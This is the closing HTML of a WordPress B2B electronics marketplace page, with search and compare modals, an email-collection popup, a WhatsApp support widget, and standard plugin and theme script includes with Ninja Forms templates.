  <div class="modal-dialog">

    <!-- Modal content-->
    <div class="modal-content">
      <form method="post" class="ajax-form" autocomplete="off">
        <div class="modal-header">
          <h6 class="modal-title">Quick Search</h6>
          <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
        </div>

        <div class="modal-body">

          <div class="adifier-form quick-search-form">
            <label for="qs-search">Find offer (min. 4 chars)</label>
            <input type="text" value="" id="qs-search" name="s" placeholder="Search for..." />
            <a href="javascript:void(0);" class="quick-search-status"></a>
          </div>

          <div class="ajax-form-result"></div>
        </div>
      </form>
    </div>

  </div>
</div>

  <div class="modal in" id="compare" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h6 class="modal-title">Compare</h6>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>

          <div class="modal-body"></div>
        </form>
      </div>

    </div>
  </div>


  <div class="search-sidebar animation">
        <div class="flex-wrap">
      <form action="https://www.b2bze.com/offers-requests/" class="labeled-main-search">
        <h5>I&#039;m interested in...</h5>
        <div>
          <label for="keyword">Keyword</label>
          <div class="keyword-wrap">
	<input type="text" class="form-control" name="keyword" placeholder="Search for...">
</div>        </div>
        

			<div>
			<label for="location">Location</label>		
	
			<div class="header-location">
			<input type="text" class="form-control place-lookup location" name="location" placeholder="Located in...">
							<input type="hidden" name="latitude" class="latitude">
				<input type="hidden" name="longitude" class="longitude">
					</div>
	
			</div>
	
        <div>
          <label for="category">Category</label>
          <div class="styled-select">
		<select name="category">
		<option value="">In Category</option>
		<option value="99" >Consumers</option><option value="218" >&nbsp;&nbsp;Audio</option><option value="220" >&nbsp;&nbsp;Drones</option><option value="221" >&nbsp;&nbsp;Others</option><option value="219" >&nbsp;&nbsp;TVs</option><option value="93" >IT &amp; Gaming</option><option value="217" >&nbsp;&nbsp;Accessories</option><option value="212" >&nbsp;&nbsp;Computers</option><option value="216" >&nbsp;&nbsp;Games</option><option value="215" >&nbsp;&nbsp;Gaming consoles</option><option value="213" >&nbsp;&nbsp;Laptop</option><option value="2339" >&nbsp;&nbsp;PC components</option><option value="214" >&nbsp;&nbsp;Spare parts</option><option value="149" >Mobiles</option><option value="211" >&nbsp;&nbsp;Accessories</option><option value="209" >&nbsp;&nbsp;Smartphones</option><option value="210" >&nbsp;&nbsp;Smartwatches</option><option value="497" >&nbsp;&nbsp;Tablets</option><option value="8703" >Service Pack</option><option value="506" >Used</option>	</select>
</div>        </div>
        <div class="search-submit">
          <a href="javascript:void(0);" class="af-button submit-form">Search</a>        </div>
      </form>
    </div>
  </div>

<div id="pum-313446" class="pum pum-overlay pum-theme-313449 pum-theme-lightbox-2 popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:313446,&quot;slug&quot;:&quot;email-popup&quot;,&quot;theme_id&quot;:313449,&quot;cookies&quot;:[{&quot;event&quot;:&quot;ninja_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-313446&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}},{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-313446&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:true,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-313446&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;50%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false,&quot;disabled&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-313446" class="pum-container popmake theme-313449 size-custom">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<section class="kc-elm kc-css-664538 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-604239 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="af-title text-center">
	<h2 class="af-heading">Please enter your email id to continue viewing the website.</h2>
	</div><div class="kc-elm kc-css-148248 kc_text_block"></p>
<table class="nf-table-display" style="border-collapse: collapse; width: 758px; color: #3c434a; font-size: 13px;">
<tbody class="forms-collection">
<tr>
<td style="font-size: 14px; line-height: inherit; border-bottom: 1px solid #ecedee; padding: 15px; vertical-align: top; position: relative; color: #676f75; width: 250px; text-wrap: nowrap;"><noscript class="ninja-forms-noscript-message"><br />
	Notice: JavaScript is required for this content.</noscript></p>
<div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">
<div class="nf-loading-spinner"></div>
</div>
<p>        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded--><br />
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"title":"Email Collection","created_at":"2023-09-21 02:37:41","form_title":"Email Collection","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","seq_num":null,"objectType":"Form Setting","editActive":"1","wrapper_class":"","element_class":"","form_title_heading_level":"3","key":"","add_submit":"0","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field":"0","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"container_styles_border":"","container_styles_height":"","container_styles_margin":"","container_styles_padding":"","container_styles_float":"","container_styles_show_advanced_css":"0","title_styles_border":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_float":"","title_styles_show_advanced_css":"0","row_styles_border":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_show_advanced_css":"0","row-odd_styles_border":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_show_advanced_css":"0","success-msg_styles_border":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_show_advanced_css":"0","error_msg_styles_border":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_show_advanced_css":"0","formContentData":[{"order":"1","cells":[{"order":"0","fields":["email_1691444463425"],"width":"80"},{"order":"1","fields":["submit_1691444323315"],"width":"20"}]}],"drawerDisabled":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&euro;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":"","order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1691444463425","label_pos":"hidden","required":1,"default":"","placeholder":"Enter you email to continue","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c15893","value":"","drawerDisabled":"","parent_id":5,"field_label":"Email","field_key":"email_1691444463425","id":52,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":2,"idAttribute":"id","label":"Submit","type":"submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1691444323315","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c15896","parent_id":5,"field_label":"Submit","field_key":"submit_1691444323315","id":53,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script><br />
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script></p>
<p>        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script></p>
</td>
</tr>
</tbody>
</table>
<p>
</div></div></div></div></div></section>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="qlwapp" class="qlwapp qlwapp-premium auto-load qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000">
  <div class="qlwapp-container">
          <div class="qlwapp-box">
        <div class="qlwapp-header">
          <div class="qlwapp-carousel">
                          <div class="qlwapp-slide">
                <i class="qlwapp-close" data-action="close">&times;</i>
                <div class="qlwapp-description">
                  <div class="qlwapp-description-container">
                    <p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello! 👋</h3>
<p style="font-size: 14px">You need help? Click one of our contacts below to chat on WhatsApp</p>
                  </div>
                </div>
              </div>
                        <div class="qlwapp-slide">
              <div class="qlwapp-contact">
                <div class="qlwapp-previous" data-action="previous">
                  <i class="qlwf-arrow_left"></i>
                </div>
                <div class="qlwapp-info">
                  <span class="qlwapp-name">%</span>
                  <span class="qlwapp-label">%</span>
                </div>
                <div class="qlwapp-avatar">
                  <div class="qlwapp-avatar-container">
                    <img alt="#" src="#" />
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="qlwapp-body">
          <div class="qlwapp-carousel">
            <div class="qlwapp-slide">
                                  <a class="qlwapp-account qlwapp-all" data-action="chat" data-visibility="readonly" data-timefrom="00:00" data-timeto="00:00" data-phone="306971586489" data-timedays="[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;]" data-timezone="120" data-message="Hello! My name is Alex, how can I help you? " data-type="phone" role="button" tabindex="0" target="_blank">
                                              <div class="qlwapp-avatar">
                          <div class="qlwapp-avatar-container">
                            <img alt="Alex  Z Empire" src="https://www.b2bze.com/wp-content/uploads/2023/09/logo-for-b2bze.com-web.png">
                          </div>
                        </div>
                                            <div class="qlwapp-info">
                        <span class="qlwapp-label">Support</span>
                        <span class="qlwapp-name">Alex  Z Empire</span>
                        <!--<time class="qlwapp-label">Available from 00:00 to 00:00</time>-->
                                                                          <span class="qlwapp-days qlwapp-hidden">Available on <span class="day0">Sunday</span><span class="day1">Monday</span><span class="day2">Tuesday</span><span class="day3">Wednesday</span><span class="day4">Thursday</span><span class="day5">Friday</span><span class="day6">Saturday</span></span>
                                              </div>
                    </a>
                              </div>
            <div class="qlwapp-slide">
              <div class="qlwapp-chat">
                <div class="qlwapp-message">
                </div>
                <!--<div class="qlwapp-user"></div>-->
              </div>
            </div>
          </div>
        </div>
                  <div class="qlwapp-footer" data-data-visibility="">
            <p>Visit our website <a href="http://www.zreconnect.com">www.zreconnect.com</a> to see our upcoming events!</p>
          </div>
                <div class="qlwapp-response" data-action="response">
          <pre></pre>
          <textarea maxlength="500" name="message" placeholder="Write your message" aria-label="Write your message" tabindex="0"></textarea>
          <div class="qlwapp-buttons">
            <i class="qlwf-emoji"></i>
            <a class="qlwapp-reply" data-action="open" data-message="" role="button" tabindex="0" target="_blank">
              <i class="qlwf-send"></i>
            </a>
          </div>
        </div>
      </div>
              <a class="qlwapp-toggle" data-action="box" data-visibility="readonly" data-phone="35796066383" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="35796066383" data-timezone="0" data-message="" role="button" tabindex="0" target="_blank">
                  <i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
                <i class="qlwapp-close" data-action="close">&times;</i>
                        
      </a>

      </div>
</div><link rel='stylesheet' id='owl-theme-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/includes/frontend/vendors/owl-carousel/owl.theme.css?ver=2.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='rtauth_jquery-js-js-extra'>
/* <![CDATA[ */
var dynamicPath = {"pluginsUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/rate-this-author\/images","siteUrl":"https:\/\/www.b2bze.com","emptyEmail":"Email id is required","valid_email":"Email id is invalid","rate_author":"Please rate this author","duplicate_user":"You already seem to have reviewed this company.","invalid_image":"The image type you are trying to upload is not valid","image_error":"There is some error while uploading Image, Please refresh and try again","is_author":"","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/jquery-js.js?ver=6.2.3' id='rtauth_jquery-js-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/rating_simple.js?ver=6.2.3' id='rtauth_rating_simple-js'></script>
<script type='text/javascript' id='rtauth_mScroll-js-js-extra'>
/* <![CDATA[ */
var url = {"mousewheelJsUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/rate-this-author\/mScroll\/jquery.mousewheel.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/mScroll/jquery.mCustomScrollbar.concat.min.js?ver=6.2.3' id='rtauth_mScroll-js-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/www.b2bze.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.b2bze.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"313422","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.b2bze.com\/wp-json\/pum\/v1","page":"3431"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-313446":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-313446"],"delay":"2000"}}],"cookies":[{"event":"ninja_form_success","settings":{"name":"pum-313446","key":"","session":false,"time":"1 month","path":"1"}},{"event":"manual","settings":{"name":"pum-313446","key":"","session":true,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"313449","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"50%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"lightbox-2","id":313446,"slug":"email-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.b2bze.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1739527428&#038;ver=1.18.5' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/popup-maker-forced-interaction-1.0.2/assets/scripts/popup-maker-forced-interaction-site.min.js?defer&#038;ver=1.0' id='popup-maker-forced-interaction-site-js'></script>
<script type='text/javascript' id='mr-frontend-script-js-extra'>
/* <![CDATA[ */
var mr_frontend_data = {"ajax_url":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","ajax_nonce":"83a559ab6f","icon_classes":"{\"star_full\":\"fa fa-star mr-star-full\",\"star_hover\":\"fa fa-star mr-star-hover\",\"star_half\":\"fa fa-star-half-o mr-star-half\",\"star_empty\":\"fa fa-star-o mr-star-empty\",\"minus\":\"fa fa-minus-circle mr-minus\",\"spinner\":\"fa fa-spinner fa-spin mr-spinner\"}","use_custom_star_images":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/multi-rating/assets/js/frontend.js?ver=5.0.6a' id='mr-frontend-script-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=94d83fb2a949d0dce93a' id='qlwapp-js'></script>
<script type='text/javascript' id='bootstrap-js-extra'>
/* <![CDATA[ */
var adifier_data = {"markers_max_zoom":"17","ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","enable_sticky":"yes","marker_icon":"","payment_enviroment":"live","max_videos":"","max_images":"5","max_image_size":"","url":"https:\/\/www.b2bze.com\/wp-content\/themes\/adifier\/images\/","map_style":"[{\"featureType\":\"all\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"0.82\"}]},{\"featureType\":\"all\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"gamma\":\"1.21\"}]},{\"featureType\":\"all\",\"elementType\":\"labels\",\"stylers\":[{\"lightness\":\"-60\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text\",\"stylers\":[{\"gamma\":\"5.37\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#419d8c\"},{\"lightness\":\"-39\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"0\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#42738d\"},{\"gamma\":\"5.37\"}]}]","map_language":"en","country_restriction":"","main_color":"#e8d071","address_order":"front","use_google_direction":"no"};
var adifier_currency_specs = {"":{"abbr":"","sign":"","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"},"Eur":{"abbr":"Eur","sign":"\u20ac","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"},"USD":{"abbr":"USD","sign":"$","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/bootstrap.min.js?ver=6.2.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/comment-reply.min.js?ver=6.2.3' id='comment-reply-js'></script>
<script type='text/javascript' id='adifier-map-js-extra'>
/* <![CDATA[ */
var adifier_map_data = {"map_source":"google"};
/* ]]> */
</script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=places&#038;v=3&#038;language=en&#038;key=AIzaSyBzCvBiVJTK-ZZJFscNWTLeFDfUnwtXp8M&#038;ver=6.2.3' id='adifier-map-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/profile/jquery.scrollbar.min.js?ver=6.2.3' id='scrollbar-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/owl.carousel.min.js?ver=6.2.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/jquery.magnific-popup.min.js?ver=6.2.3' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/adifier-sc.js?ver=6.2.3' id='adifier-sc-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/compare.js?ver=6.2.3' id='adifier-compare-js'></script>
<script type='text/javascript' id='adifier-custom-js-extra'>
/* <![CDATA[ */
var adifier_sc = {"facebook":"https:\/\/www.b2bze.com\/index.php?adifier-connect=facebook","twitter":"https:\/\/www.b2bze.com\/index.php?adifier-connect=twitter","google":"https:\/\/www.b2bze.com\/index.php?adifier-connect=google"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/custom.js?ver=6.2.3' id='adifier-custom-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2' id='kc-front-scripts-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.3' async='async' id='remote_sdk-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
